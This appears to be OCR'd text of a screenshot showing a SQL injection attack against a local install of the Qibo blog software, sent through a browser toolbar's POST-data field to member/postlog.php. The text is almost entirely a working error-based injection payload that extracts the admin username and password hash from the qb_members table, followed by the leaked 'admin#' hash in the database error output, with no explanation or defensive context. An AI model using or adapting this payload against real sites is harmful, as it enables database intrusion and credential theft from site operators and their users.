 Load URL
http://localhost/qiboblog1.0/blog/member/postlog.php?
Split URL
Execute
Enable Post data Enable Referrer
Post data
title=111%0000&albumid=,content=(select ((select 1 from (select count(*),concat((select concat(username,0x23,password) from qb_members limit 1),floor(rand(0)*2))x from
information_schema.tables group by x)a)))%23&Limitword[000]=&newalbum=&fid=5&viewtype=0&passwd=&content=1111&Submit=%CC%E1%BD%BB%CA%FD%BE%DD&id=1&step=2&
job=editlog
数据库连接出错:UPDATE `qb_blog_log_article` SET title='111\',albumid=',content=(select ((select 1 from (select count(*),concat((select concat(username,0x23,password) from qb_members limit
1),floor(rand(0)*2))x from information_schema.tables group by x)a)))#',albumname='',fid='5',fname='新闻出版',picurl='',keywords='',ip='127.0.0.1',download='',content='1111',passwd='',viewtype='0
WHERE id='1' AND uid='1'
Duplicate entry 'admin#21232f297a57a5a743894a0e4a801fc31' for key 'group_key'
1062
网页正在跳转当中,请稍候...
查看效果 返回列表 继续修改
如果您的浏览器没有自动跳转,请点击这里